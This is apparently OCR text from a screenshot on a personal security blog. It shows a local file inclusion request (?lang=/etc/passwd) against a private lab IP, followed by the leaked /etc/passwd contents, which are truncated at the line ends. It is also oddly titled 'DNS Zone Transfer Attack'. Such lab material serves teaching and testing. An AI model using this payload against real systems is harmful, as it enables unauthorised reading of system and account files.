 192.168.31.50/secret_information/?lang=/etc/passwd
120%
DNS Zone Transfer Attack
english spanish
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cac
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:3
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/lis
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sb
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Netwo
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi-autoipd:x:107:114:Avahi autoip daemon,,,:/var/lib/avahi-a
/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:114:121::/var/lib/saned:/usr/sbin/nologin colord:x:115:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbi
Lusen@lusensec.github.io